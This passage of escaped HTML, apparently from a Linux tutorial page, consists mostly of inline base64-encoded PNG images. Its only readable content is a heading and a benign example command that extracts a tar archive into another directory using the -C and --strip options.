5Yc4BvQ0P8UMfA8tyXjbHi8aRt4\/mXAeo7HYOtsf5MYMgdryrl0HzOx5ZszbhjeJlyOHqTwu9zPEmib9JN6NuPqbmfaIr53GdZlQ2gR23K4D4wfPw2qmdmDWIPpY6+M+cq\/octK55RvoRs2x+pnnsgsJd\/s11wdJOvqfoAWR5v8w116BZ+97C22muL+b7et\/M9UsPCNxNHZ3aY75rn81xfNLOvQMgmuzktt4tiKBB1cW55n392cdgCl52z893Lq9zXY8kZB\/LNsWsvffzcRnYbGvns9lms1+dzx11dL5ultFxv4Pu5j1TXNwxJmZdXc+PKvtL32ckzaCN2Iju3O1CYGkvjQ\/nH0u\/jDHr3Abzfpd3zWet9ZjXLOf2\/hvX2v+3vtfO513r6HvdndtslNOljp7qpuud3zfr7cPZ0tdOZVjq7nS9E8Do2t+O\/zva2nFNL6cPbepT3V37TPU8Rtlfqd+Prqcrzcz\/dbp0pUn3a5j5Tq+AsQe+bH+X3390e3seL72tfb7fLV3JwJgAgIuDwV5j77TvCR006qhbjyfWXd\/4R6isWLzCuva5o7z29y18ZtbB77Wrz7qW8TDP8ffMPlvL6+5a175Zn7d\/dy\/IeMLp8kgAZDKWfX54Mn1TNGGUdLOb45uq72srt5fF2uxPT3WZi1pP9+3rfzv+s2lt07p7HugKpr5eOtEa0H29X289dh02PU0esAHQ3xGhEigwB4ImP4+X4e0wKjVF2OaZxK88jg+pPCwH3X+SFw\/qF+n\/qZ099YGCTkqSxO8\/yX0xx8s+24uozQM2D9g88O3mgd4BELmKOjWogn5oFPTKiJvCz+SSadyjZzS35f7XASyoLrdRv9RN2XRfMdpGcSfMtvW1brNss389upg+xiBTG2S9XTQ5TMmHFeyYk4aAgQkIaPMXRZEfDoqj4qDAk0aKgEec6d0nETRQm1wyBasTH+pPT\/2j60QXk0ZP0plc4slI1klxRlTWKYfRk9ROuy2PMV\/7ulbYzz2Rc9LmdZvXvwoP9AyACAxEa\/A9oyH4sobAAg2+NAPk0GJAYGeABv8CDcHVGgKzNbAky\/2vY8Fwa2CJGvxzNPizuinbpYGN0OCfr8E3RINmCb71SKLQsxEN\/qUagq9oCCzUwAKkozYYivrv6AAy7eURwDHvEeijZ+gQyRhWA\/Mw+HIYWLoGlZHhrtWVvrORJwGDvoIcPa6GAxSjRRIkyANkuGcp8Ax2wUOZvx+X3iboM\/trvk+g1wJqVerX4wJLw6aFgJkgCRAlkUt36H+S9FC\/nQ7K4dQB8Aj4iE4RLsEFVVB10N217i60V4nuJmi1AHUTsHNQTve\/[base64]\/lUdbdU9ywZ0nQ3KLcAiUnVoHLrTxmyCAVFgmAKD7dJj\/c7BD7whOiC4RSoYMT44Cj0heNF7ez8CLDNG\/9yGy1tf3ftNYEKj0MPjnMgRXMPgjlv5R3yJ630IbGUIbGAKTGJiLpB0WGhj2ST3RmqRdJNmifkjJTrgp4ajigiIqEClgouCAIAtwMgf\/n3KtuUU3VI8K\/9MMwY0aqP7ANAbmsRguUmTWFA2+Z1UElqgIzNPgSyagqcE\/kyG4WUNwnYbgeg3BlzQEFmnwJTIdrH9JPmTMC8UhwR83EtOWbcGRi3W48\/5tnF0zBaMHBiwu9d+OCd\/TmNnX7fGzecDmgf9tPKADIEeHmot\/NdNmQV\/NpjQgQUPwOEPoJQbVaTCJ+TVOUpAchvB5hsAUreO+ueFIXcqmMs0vcrpHX\/[base64]\/fCf8yL4BUvVB7oy3B7dbnhGeaGtsMD\/143\/IfdYGs88PjJVbXDNdYaNJPGo5N6z0PSEi+XVFF\/xQQnRFWX9jgiDsijRSiqAnfIDbbTg8A8Bp\/PB1\/Qh8AqH8I1PgQPqvAfdENd5IYikAuuLjmSBRnKQBnu52V410jwveiBfyjTAdAyhtBxDaEDGkJ7NYTrNER\/nyGQY+FZTY+yTVGsXX0yuKRs8B6EYrOxYtfbuFRZhYrGVty7dQPHNi5B0fAgj8T8v23RsPtrb5Q2D9g88I\/AAwJtmr7nNIR2agi9YaiCCHiYqhECJMM0BE8xhFZZNxODASQNbBJD+F1DAmQCJAJADg0sW0Nwi4bQ6xqCKzQwn7Fh+zWwcRr8pC4q0hDcofEvf\/8ow4aG1G8LGYKvaQgu1tVvKkmlqFza6FMIADCEtmgIPKvB17+Lisyplx\/[base64]\/wIss+Pr6K2aWbTzOaBb5wHBN8shtBehtAODaEjGsJtDKFZpHqgnDgGGPkyAIhULdkMobMMocMagts1hOsZQi8wXcLj0+DbwRBVryFcwRB+kyF8kSFSwuCLYdw+xzdX\/6qP3GYIrbeALxMALWcIvcsQReq36bokhy\/IVPdYhuAuhtAeHVxRv8JbGXzRDOx5hvAGxsGYfy1DaDepTRh8UzR4n3VBTBXhCOubrlPTN3qyXeGbveSCkqBAyZYhhjvbsVg3fOtvOUuE0r8DADkDDriHKPBoegBGMUqEM1oHQNb3uvvt8DqhFEhQX5Xh3+2GluuB2+HhKiTXcBfc02XI\/SQ4SdVkVas5KTePVTpl\/W0ADKcAp0dXS3F1XZwI1zMk3VLgipIhaiLkNBFynPhQ+QSwtFEa2BIvpMS+0aW7\/lmvOf0OuPNluOMttAs64H5KgrbKDV+RChYw+NRcLEj6NYghdJUhMMvgX7JJ4pGws\/Dm7S\/wf392CbOTo+FVjAB0qsLzqLlFgccyosSLmuri1wSxH8ateBt3PqrH\/jdex1v7DmDr1FgIgmzb\/5g0t8\/f+EJtA01b4mLzwNfPA4JvggZftAavoB\/[base64]\/Az757F80nV2FcSgCCIPHkmPbC9PUvTDZNbZraPGDzwDfNAwI3Bn7NkP4c0xCu0hB5+ytKgMjOJ4ohdIMhUqMh\/JaG8CEN4RINUf\/MECrU1Ra+rUyvi54nVRoZHs\/R4IszVHCkfkvVEDzZBQCZX5xkPzTeUL9NswAgklx5dQ+vEPXpsIbwRQ1RNQz+NIbACYZAHkPwHYbQPAY1Q4WY3LFp6wDICZHUUgaYeBTAsD5HoITUSea1f7gzASdrJu9uANfj9NlBHlVeB5wRB5wxDjhdHWo5MpamsggkktE0jU27eswjwJMig0UZ\/EKSv1SGUB1DaD7TPfNMVS7nma42QBQ\/KYLgiLeR8cpnSJt1HaOXv4\/k1MHQEl7C8DX\/DyOyoqBQfxU\/8l8+hoq6H+Lj1iq0NO7DzIxkMMltJG20F6tverGyy7d5zOYBmwe+Th4QpAMOsEsK\/Ku9CK7REHrHAEDer6ACI0ATYAiVM0TOMwRX6a7ydCZ3c99Auq\/Bv5khcog8jwyDa\/L4IfsjUmPQhvVlAZDM4FtM3mkMoV0aAis0BIsZIjcYAmTs\/K4uZQpdZgiMYlDHeyFGO+FwO0ASBtpkuT2M6uCSHAI\/vR2Ps9l\/rc+KAkSFJFS6a3lPIM3hs4AKoy9O5oSYSDZA3dvXmO3kz8U7dWmVg84iFI8CFxmDj3TB\/YwMMaKDPblIgnuoC4oggwyW5SQFnukKXP0oU3PPKj5RccCb74H\/uAeswMPzA1HGb3WiB+x1DyRFhOAX4M6W4E1ywy254Rbc8M5yw7\/WCxZRobpU7oHo38EQucbgH2qEJjDBsgGAZC71EuEmiZCqQAumoN\/T\/4LMWXO4HVVMdg3Grv8l0pd\/hjHzDyASdvKUHZIgYvCUFdi17yCWTHoae1veQ+PxFzBac0Amfu9Uj\/2\/TQ+bB2wesHngSecB4bWPt2DK1onwC36IbhGs0oPIKY27fvNYP6SGSjK8wJYyrirjRsiG1xEHLOMYwudIqqKr0TiAcWoIHGIIH2TcZZ7UUPQsf56ADQGgLQyRIwYAMkEPbSRUNm0q9Dx5oJEKbEX3datZRt3jrXUzBMuMsh10nYFUe1EtDP4RDMEzDAFSnVUxBJIY\/BvJ3d8L73Ne+MZ7udeXJ84DbasXviVeeAQv3ALZ2XRsznTNJbnavZ3aAYNhvGz+\/02dSYVFKjpXfxmSUwdA1rpIiiIGnHBnK9BeccPT383thMiby0WZqAfIkAY6IXQBQA6\/AwqpnRwSZL8MV5YMZVBHgEZuvM2zrxPAkSGnS+2SGe9aN4JbGbSwl7urhy74EP2hD750DWSw3BNAkx0SfBkMkfs+RO32gQk++AYwhM\/6EdyjcmNrkgRJ\/ZyQfRI3kiZDaTlFgpwmQZJEHkOIXOzlkRK0dA+Y35AKGcCEB4pkAzFtzevYu2MxxsSEoFIEbV8UggPnol9SPFSPCxpLRkzmdqTkvYzY\/vHwUhwnMgQXAshatAOHDs9DaiAd60pbUXtgPoa4nVA6SZk6Fj3yjrOOSXe\/n8QAlk\/6omW3r4PHbFrYtLB54MvzgPCbX\/0GLW0tOHnqJFYcW46R1UOhHZfhEhSog1UEj2oIX9UQ9aGGqDYN4aMaAhN0exzfZIZQicbVXNEfaYiq0xAuZvAN093bfWSMepEhXKEh\/I6G8DkNoc0G4KHYLTsZok4zXYVhBUCK7uYdOMI66r6jIXxMQ2CyXjcrYgidZghXa+B1kzH1XgbfCB1k+ZYxRNVqiCqjuinWj2F\/NIohcJwhMJ4hVMoQeVdD5DRD1Ps+RC75EBjk0z2qfAyB5T5EfcfHpViRUwzBqQyaxOCf6ENwL4N7uG6c6\/B0qLtMSZG52YnxDkhJpBLrXdJiPt\/nM0l\/Is4e7W2oPqfXATlZhDJWguSTOKgh2x46HKoei6drfdQXkoaJDhFOjxNijLNdJdX12a7\/i\/[base64]\/7wP\/iP3\/0Hfvdfv8PHP\/8Bym+WY29lMZ6eMh0xg6MhTxWhzXbD97QK\/7MaAs9p8JF6gaIwD9OjMAcoUvMzGugcmKGBxRtqLHJFH63BP0+PJE3RpP0TNWjkjq5qYGlGHJsuX+skQWJxFPBO48Hu\/DM0vW6yDxpm1J3aTd0z9cjRXHIV1usilRtFq6ZI0b4Mw85oJ0NoNYMvS2+3f4wG3zQN\/nEWV3ryNAtp8NGmvEjvG4+ETf0eyqBN09VmtKmTDUunzd1iE6OEJHhjKUN6Ry4sM+9VT+9809cJpElOiUtNvum6eiyfXP4JbBlRoklFRp5r4iAnnCkOCKpOU7pO9OIRtf0eeOM9UBP0wxv0dETaVj3wxnigxnmhdeUnAkHcCDoGw8ZNwlMTMpAU8j\/aDV71wK1FoX9aPmasewOnr9Wg9vgWPDd7EjJTIpAdMryWfG7WCUgAiPr+ySefoKe\/P\/3pT0hMTOTehdZ37d\/2Ym7zgM0DNg988zwg\/OEPf8Dvf\/97\/O53v8Ov\/\/3X+OUXv8Jnn3yO23du4+KFS9i0ahOyh2Vz1ZUkyFwV5FVUbhdh5uEyVVv8bKYnIDUWbTxdghHyQIqmykDWoFKOL\/N\/42u9kwrMojrj6jMCJhb1W491kz2RJcAjtycy2samMIRryU7EcJ13M\/jGM91jyLTnoDpIKmWpvz0XmoukTCqPbNzjBm8aT1M0ZwepafSDpC9mjB\/ru3TN+n9vv+nZ3g7uwWXU1+6+73LxhKQUxJCiSdMGTefHqbe3NtE9DqyMentrX1dVmCk1I0kOgSCyH3LLbt5es608qCO5p1N4BvOgfFxGVGoeqZrs1ugw+eihsxcyN96WdBugh+4\/POGYRipQAUJUNlYUn8aZFSP4OImKu1cPMKIv9evBgwcc\/\/z5z3+G9fjLX\/6C\/\/7v\/0ZCQoINgPowDj2P6cNjZj9r08TmAZsH+sIDHAD953\/+J37729\/i17\/+Nb744gt8\/vnn+Ozzz\/HTn\/4U3\/\/[base64]\/e96Vj3wBGMxcNhIjBwYDY\/n0claqR803h9++CEHQH\/9619hPejiH\/\/4R1sC1Mv8+ruOud2uJ2Pu2eNgj8M3yAOdANCvfvUr\/OIXv8Bnn32GH\/\/4x\/j44485AProo4\/wve99D++99x6amptx+vRpLFu2DKmpqXzTo82PFvxvzYJFkh2KNF2owT9Fg3+8rnJ7SBLVB8Kbm7R1Ezd\/mxt8V9BipZUVlNB181363dNz1ne6+\/0442C236zPrL8vZ\/Mds51mWWb93bXtUdfMd5+sMwNTPXDJEiSXt88BEGncx44diylTpmDixImdjkmTJqGwsBCBQKDTOD9Z\/ba\/Iu3xsHnA5oF\/XB54JAD64IMPcPfuXbS2tqKtrQ137tzRj7t3uWToxIkTGDduHDfkNDfCbwXDuPW8ZVxNRuk7zDQbfQA93fXvURu7eb+7d63X6Dnr\/3\/r32Y7H3X+W7fr21gf0ZAkZqYEsLvzt2rOfMm58W0cO7vN\/7ibnj229tiaPNAnAHTv3j3cunULDQ0N3JOloqJC92iprsb9995D2+3bmD59OrdlsBd0m7lM5rLPNi\/YPGDzgM0DNg88qTzwWACosbERNTU1KC8vx6VLl3D+\/Hl+vP\/BB7hy5QqGDx\/ObUme1M7a7bInos0DNg\/YPGDzgM0DNg8QD3xpAFRWVoaLFy+ipKSEgyFSk82YMYOL+23mspnL5gGbB2wesHnA5gGbB55kHvjKAOjs2bMoOX0a9+\/fx7x582wAZNtJ\/F1tmJ7kyWa3zd4MbB6wecDmgSeHB74eAFRSYgMgG\/jYwMfmAZsHbB6wecDmgW8ND\/x\/1V88ow5GGrYAAAAASUVORK5CYII=\" \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 115%; margin-bottom: 10pt; text-align: left;\"\u003EExtract the tar file to another location using -C and --strip options\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E# tar -xvf aaa.tar -C test1\/ --strip 1\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10.0pt; mso-layout-grid-align: none; mso-pagination: none; text-autospace: none;\"\u003E\u003Cimg alt=\"\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAkAAAAF5CAYAAAB3B5XOAAAgAElEQVR4Aey9V5AdR3Y2WN5mXt\/eN9AAGrZhG9570w1LAIT3IEF47x3hvWsADTRsw1vCkxy6Gf3k7uqfkfTPTkgboZD0sHrZXb0q9KRv41Td6r64bAdDDjlTN6Ki6laak3nyZOZX55zMFOD\/fhIO\/PGPf8S\/\/\/u\/47\/\/+79\/kvz9TH0O+BzwOeBzwOeAz4G354Dw9kn9lPVx4B\/\/8R9RUlKC8vJy\/Md\/\/MePov3Xf\/0X\/vM\/\/7PBi+L4P58DPgd8Dvgc8Dngc+Cn4YDwb\/\/2b\/Cv98uDlStXQhAEdO3aFb\/73e9q+PunP\/0JDx48wLZt27Bq1SqsXr26zmvFihXYunUrbty4gTt37uD27dvORc9Nubz4dd0T01P406dP8c\/\/\/M81ZXxTWfjXf\/1XeNe\/\/Mu\/4LvvvsOtW7ec8t68eRP\/8A\/\/8NZ5J5fFo0P35LC\/1P+JdX7T579UnjSlXm\/KKz9+bT\/2eeHz4pcsA03p\/[base64]\/KnFhOevbAhldXKjvFI6DTUH4U5tWR7gSKkvP2\/nt5U54Ul\/jhvSN6jdGiOtRVdi\/\/9303TQOaIkMSZaiGCbMOWamLpq4kgF5Rhk79qolp3y2eibpoN7Xc70b756oj9XsTGvFYlKBqJLs\/I+2fpR39+vxqZNGXh59pbHs\/fUKgr\/g6L4uBhRl4e4ZgH4ZAZwaezcDoPaWhexpDoAtDsDdDoAMDT0kIry\/fN3lPNFIYeAkDL6wjb4uB5zAEOjLwzDrCG6JlMrAgQ6CUIdjPrQfnDMxOqJ\/[base64]\/16laJL6zyHtuXxrDHanMO2DKiKDM2wwRuL\/6bhtg1dlaFoZt3twxlsU4ciipBJjjivIx6HbWoIZTRHm9atkJ3KYVpxmXjT8vjx6+DvO\/Ydn6c+T3\/BMlA\/ANIZWA5DcDVHykOGlJcMkVkcNk0qVCGVgbXnCO\/hSHnOkPqIO0CiJvx9VFpkCPThiP2BI7aDg4tJA6DAEFzAkfInjvAHHExoYmclYEXgZzpH7BZH7DZDrJojXM7BNAI9DCzGEGjrAixdM17ToOgBHTyfwQwbzkRMk7UZMMDDHIZu1ACFNwVANJkTiHCAQxw86CEd5igD9kgDuuiCCtJ42YMthO\/YCE9gTr0JdFA6AgYeWEu+O2BF1VyQErNgxyxYtgtYEkEL1YfyESUBouqa3Tzw4YEVytsDI3RPfP8aXUOAYengzG07O9WCabsAJzEe0SMglVx+jy6ViepXA6yIP\/GLeOYA9aEMwYHxi0B7Vwae+obAOFluuQ1D1cAi2WjdZRjmbz6BSzfOYuWQlshJC8A0G5hsCawaOgpHrcTRi3fw4pvv8b9fWIKW2WGoej2TfjL9t\/5PtDXkDV+KQ5W38fzrH\/[base64]\/[base64]\/9krPPv8K3z37Re4uW8pRnWMQFYbn2xJQ0G8azvvNJ6f\/MQBIYkAyLYNqGICT8iUY3hlfre7o0FRZLScdQLPTq9ASWG0CQCIg9kWREFAqPVQ7LzwCNtGReN8l6DqpDWkfswdkCXX+LNJ0AzLee\/Ktv26CY7MwpoLYnRRgGJHMe3QS1xe1hWG7NZfUg1w24TOgojkd8OEBbtw8\/\/4Ac9PLUJXQYaW2L\/p2RAg5ZVhc2UFdk0rRaogw0iO4\/9\/[base64]\/6wiL\/IwKunrw1dLfJedtCh\/ln8OzEktcAkE0O3VYKivuMwNhx4zBu\/ASUjRiIkjwbTTZVNUjbNUe2mXMST08tbxIAIs0Pi2agqOsgTF+yCVX3X+HC1ukYMWYcPhg9EJ1bpMMwbRiKCDu9OXoMnYiJEyZg3IjuaJYacPzxiC+mYiO7XS8MLx+PCVS3sWPRt20qwgEb6W36oGzSDOyr\/goPT6zApAljMa5sJAZ3LoBJGrfmvTD92FVUHT6IHWcu4smpRegiKK8DIG5DFQy0nLwdpw+tRllrC0ITAGmT2qwhnvphTZN7n08+n37hMiDwHszRsEQrGKLVDLFHHOHOrn+LM1CQhqa4AQBEQGNgHQCI\/CMKmWMii15iiJ5liD3kCA\/lrvaGTFArOWIVHJEKjth5+oJniG3j4CEGls4Q\/Ig7ZUp5xRBZyGF7X\/I0obXmCG3iiD1kSH3ighkCMk6ZaWJqxhBewxE9F6f9FUeEtEgEvCZxxNZxcCrDYIbQeIYgganJHLGjHEGiNUN3AAZpSfQ+KkRdhJyS4MxKJiBBgiXYsATLeSZtBb2TMiToPRWI4dfjJwIA0rwQeNLI2TdDhdySnDgTtQCCA4IkRYIUkCCZtZoaKSJCDP\/yAVBifd\/1mYCU2l6GHJEg6hJYPwvh0gA4geF4J7Mt2\/FtIlr6KAWh\/gR6SZvBQECD8c5Y9+D3+Kf\/7RRG56fC0kzXpGLrsFQBhiLA1DUwMtfROwKyWg76LjqNF6\/OYdGMmVizZRc2jM6DICiN+v945SJtimXZKFmQBIBsMgeG0KLnXJy6dRfnL1Wh6vI1nDu8DVO6mg7ISDQL1eT3JoNK3Kzadu4bACBDBctsiaGfHEH17Qf44pu\/wav7l3Hu4hXcPLkVMwe2gCSI4CkFmLjsICpvfYZLFy\/[base64]\/CUwGF1gIFMXl13EItsF4M4z8eCs+3TQNndIjsMmnxCZzTjZS2n2E\/O6LkZWfDUMVwSJ5SGkxHpFoOjKL+uOTs7fw8Ls\/4G8eVuPs6mEojFkQRA12nY65taDMkcd6ABCZxqyUPIw9+ALfnpmOaELdtQRgV\/[base64]\/RsAQAROE6Q6AvQ2g2Q3gWQ3grdxydg205Qgc5Qv04wkc5Ih9y8JEcUfL\/GcsRPcadQZRWSdGATf4pZK6qa0JXm8kIb7MRWGs6PjXeBC\/ny7A66g4o8t79FHcyg0mWBAJK5G9EAIC0QzJpi0wyPSUBpvgE69QlUduUMPH+qJxxR+jk9+QfQvnQRSY9B3w0NU+x1oHay5fKq3aQoeRLjrnRe1\/XnUCmKEjQBivgg03YGjnCxsFPVEaowkJkRtyh\/TWNgBUHC54PkAnbCiHUfAM6fPx\/o\/PM79Dpw0vIyIyCZU5F8fz\/D21Ls6FRXUO5GL3hEp59\/gf83Ze3cenYPJTkpcL2tEieTNZ1rw8AWSasQBQlH25Axf2bOLF4MRbMmIghHdIhSKSJamQysw3ooQJ0GTIJ8z9aiPnzFmDhR5MxsDgPEd2ARenfCgC5dHVZQFbn0dh1\/h62j8uFqMYdty0FglGCKduv4dHjk9g4dypmzpyJKQv34vYPX+Di4iEoVAVESidiy407uLx1I5bNnIEpA1s7TuHkJ0TO4cHUXMw69BRVK\/ogFrR+7GSty\/UDIEuDwFph8tZKnNs9E51iApQmgcZGeNoYz\/3wxuXS55HPo1+JDAjBj10tSPQQQ\/QAQ\/QacwHQu2iAaNJJdZ2KU24zRPfG897PENniamFYiCGwnCP2KQePxTU6pusM7S2VdrRPbwOANIbAEI7oTde0FtnDQCa+lBscBIDCJzlCJRyRs+49MJkjSqYv0hLtdx2tPQDkTfAOaEgCCqQdMgULmqVDsOoGG3VN4L\/YdwRg6Es8SaNAWiDHWboejQ+BRFmVXzPhEW9kchbvrUBL0aByFSIjB2QXOBFg8UAL8YM0XMZgBVo7GZKWwEuKL5AvETlt1642c\/2rREi6CMlwTY2kqeNzGVJucoQ6us7tr4MIE4rThhJ08gmyNdihQqQN\/[base64]\/fi4JGjOHr4IA7s34a5Q9ohO6BCEQWEOo7H8h1HcOrkFby4cwofTeiOSIBB1zQHAM05\/AwXPumB8BsBIA5LEmB3m4PDly9g2\/hW0AStjhVijbRLXTz13zUsyz5\/fP78BcmAEP2eIzKOOyYqWg0VPs0RIzMQaYCM+Oqs7LgZamo8Hvng0CqQ+CorVsoRJVDR3TV1OU7OkqthiW6oNUORKcrx0yHH6hBzTFExMpERAEr8ektY5WVnMoT3ckRm1k3b7hyn3TuJ9lkXzHDBfR\/4iCPlDkeoHXfqSH5O0WqOUAZHcBEHldMBg+T\/[base64]\/[base64]\/v7cZHQqikCQFPCUHkw89x4PdY5DmgW5Zd\/y2aP8hhy9WcwzdfxXPjs1ES5IZSXO2UZDUVAxavh9VRzZiaK4OUW9gO4K\/oAG7QaDt19MHJ74MvJEMCOFKjhQyU61kiGxw\/WRiZzm4wl2T1GKO8G4G8pFJucYRXsQQ7MxhqwyBbhyhZQyR4xwpvyFzFpmbOAKFzHFYDnTniF7miOxlCC9nCK9mCE\/h4GF3FVhwA0fKce5uoJgIgGhlWr4LTMK7GGIvOFJon57FDMFuLm3emSO01AVZDu3TcdrNCWRxBJe75Y1uJtoc0fMcKc9c7VPoAEeoB0fkMkd0m2v2it3liBzlCBXTxmo2VFmFaImQCyVIPD6Q12HiccwxDfjb1E4AiZOBACkqwZqgQ++n1uurU1\/aX\/x7MnFFREgJYMY1W4mQYmTicn2XyKHZWZIvupodmcx5qXHHcUlwtDu6pjvmzGDLAAIzGdS2EgiQadkqpBTX70pTyBeHIbSNg9qRtjagTRETJwvXCborNj79I\/71D+dQVuA5QVuwdcHZ1dmJb6uOPwpN\/qYmQ+MZaNnnA3yyaieOXriNB48rcXrvYZw5uQ0fdMqDrRj1ah7Iv8gyM9B93DwsW7cJh258g7\/76g7271iPTyZ0RzRIfaEFhs9fibXr12PtmtXYsH07jpw4iE8GFUN3fJRer0dinRp6JtqmkY5uZXOwdN1GHKj+Cn\/39T0c2rUByyb2QlqU9jBqeAm\/bagwIi1Qvvo0Hj25jt2r12PL8lkY3iXPASfRosHYcuwmqi4cwaoVq7B2\/SZsWViODoVRqGoMXcbMxtL1m7Fh3VqsXbsan545g32zhyI7yqHTbuMsjDZjNuDmi\/s4tnULNq36BHNHtIehqwhlNsewmWuwattBVH7xA\/7+69s4vn4Jpo8uRS4B0oJR2FZ5GYcX9UFIEGHSR5M\/+Ps88GXAl4E3kAGBt+EIr2CIbGMIf8wR7MoRHO06lvJCjtBqjsgGhvAyWlXFEFldC0ICPTjCmxgi69zwyHqGyBKOQDMGm5ayk2PzEI7wBobIZobIJvIF4uBR+iInHx2O0Ij4qq\/Er2gCQAUcoZVx2gSeiPZahmCPOADqxhHeyF+nvZQj0CK+7DmLO35Nka0M4c0cwe5uvQJ5HMFtru8PLc8nYBYaxhBazBCaSA7btPutDU3WIFgClOYSxIDrs6KQmSdBc0GmH2dJu6I6fjiJYcnPFDf5ndJShtZegaS4GhdPC5Ic7+f6T\/Tp8urlLdmn\/[base64]\/K\/F9g7z\/3gAWp+2s8vLSeeazJPObR9O7O+Y3Su+Z77x0RIuWydPy\/DKO2CWOQIZrViONEW\/raq2obLR0mjbd8yZ40l54OyV77+juAQVykk4ECDSBk3+LByDof3KcxHwo3LvoPT07gCDh+Arvv3f34nt3ek806e6l9\/xsvLsD1lTVKQvtSZR4kSmPwATVm+qauGkj\/af3zrJ97cd7ISXW5X08e+X3AJHHEy9vag+qJ5W\/pqx0\/AG1daJ8efJUc0\/yAap5X9+gQKY0CwaB3lg3zN5xAqdmt3Hkgjbsa9IKMGa9vsmhB6BFtW4TGIWLquvA3Gj56it3\/D2ZwDzTkkfXyz+5z9VDizY8tAx3QYDHf1kznT7CnV2yk4G9BN20QWE\/pi1Bp3ai\/hmnR5tAvmYCTDaBJZabnknOtSyU9B+H8jGdkWvJMOz4Bqn11MGj5d9r+e7zwueFLwMM9R+F8Zc6mJBmIJMhtI8jVsnhOEjv4YjM5+7ATOeL0RlIdE5R\/EBOmvxJWJriG0Qgg4CENzHTM03oBIAojJ7pThO4N6HUdad4yZcHcjwgQwCAyuaBFqJJVyKQ8d555aE6UF2887\/qutfVMbx4FEb5J5Y\/uZz0v6460bu6wrx6eQCuvrSJ7ykfSpeYltrLq19ddXjrd5YBPaUQnfoOwZBOudCNn\/oYC39wbqityLdJpxWOzo7ecX+vv9Txyq9XDVhuSCb8MH\/MeBsZ+OsDQDSgkIaqIL5EfglDeC5DsEWCZipp0KHJ32MuTbAEADxtCIERmrgJ4ND75AmYwEniZE2TuAdKCMB46RPzSHxPE3wyaPDy89JQfCoP0fLoe4Al+e7V413vRIvqSxc9J19eWPI9MZ0XRu88ntA9sf5eHal+dFEaCk\/[base64]\/\/9QxKflv5beXLgC8DP4cM\/BkBkA1TrZ3ARUV\/y8nLdnwp3sVh9KdmNE3ONGnTRc9vQi8RHNCzl9YDBJSfpxXxtEnJ2pFEYESAwSsL3Umbknh5YILybejyaCamre85kV5jz1S++q5EwOcBn2Tg6PHHv\/sDqC8Dvgz4MuDLQEMyIDDmntisaG82MTuZOqdBu74tOjkXN9E0YNsm7EAE7adswcmzVag6dQBbZ\/REgL\/ZAZCWoUGhnYrJ50SUof2CfTM8zUZDjfGmYYngiNImgyICMwRKCHQQYKjLnOZpUhLvxM+mXIlp3uW5MVpUbro8wEbgywM+b8ozP74\/IPoy4MuALwO+DJAMCCyciuELd2F5eWsEGG1HTyuAXmeON3m799owXZZR0GcqVixdiIHFQchqHWaIuNnFy8MRPHrHg8gpGYCyKXOw68rn+M3hKQgH2I+3w6\/LLMWZczxBRseRWHH4FqqvXcP1ivUY1yUflvCeVtDURfdX8s4DRl4n93hPoIEuAhCJlweU6tPgvOl7yo+uRBr1PZOWyStXY3eqB9UpURPm1dG\/1\/ZLnxc+L3wZ8GXAl4HGZUDQAmlYcOprXFveDZZGB2qq0A1vgzQblmlAiy+dJt8TreaMIQt0HlTLCTtw\/fIpTOtqO7vbqpoBq8YXw4Zp6AnpNRgEsBwgYYMORBSMMPqtvoJHuyciEmwaADIUEZkdR+HTq49wcf9qlA8di40Vt\/H80hYMbBWDoBg1piJfCGqFwANGyfefikfJdN7l\/09VRj\/fWvnweeHzwpcBXwb+mmRAqL5xCy+++QHfvXqA6pu3ce9qBfbM7gnD1KGKJjLbjMS6yju4c+M27j2qxM75Q5AvCLDbDcXivVfx7NVv8NvvvsGzBzdw9cZdPDy6FH3bZkBWdBiqhE6Tt+DE5Qe4e\/sGrl\/ZhPK8NDVfnE0AACAASURBVARU3dnnhM5BsmI5GLHx2hsAIAOSkInBHx\/H9Zu7UJ7nLrmWmk3CwTsPcWrZYORbIrSkjfD+mhrVr6s\/iPky4MuALwO+DPgy0LAMCAOGjsaOS1\/i9t45GDxwAAb07YVuxZnQZAvZ7cZje+U1HF8\/AT26d8eQ2atw4vpVfPpBF0R5Joo6dMe0dSdx++YlbJw9GN17DcDgHu2RmxaCpijIG7EcG5bPwKTh3dGjV1+sqvwMj86sQb\/sKCydnGzfAgDpEoSsAfio8hZubB6LItocLdQR5asq8NUf\/y882z8JXTPpGIWGK+4Lhs8fXwZ8GfBlwJcBXwb+emVAkK0IZhx8irOLSuI7t4qgIx9kKxc95+\/HndvbMZxO8XZ2ZC3EmFXncOXCUvQKumdbFY5ej3OnD2JiB92JI8qq68djWwjntkZRdgRco7gSUsfvw\/OH+zCuZSYsjfaPeQsARCeFtxyJVWfP4ujyRZg6Zx\/uffsKlRtXYs+JGzi\/fwZ65fkAyO\/Uf72d2m97v+19GfBlwJeBxmVA4LFszDvyDJVLShHk5ARtgxkKxLR2GL75LB4cmoJ8QYXJTMhCEJ0m7MTZq3sxuY0LgNpM2IwLZ49garcQBLl2JZlt6VCzBmHpwSo8ePII9+\/exe1nX+FvHu3A8MK0dwNAzQZh0amn+F9\/+BaXP12KKX2LkR3MwajVF3Hu4Gz0zvUBkC\/8jQu\/zyOfR74M+DLgy8Bfrwy4AOjYC1xcWoqAqUHVdJi6AinQHP0+OYI7V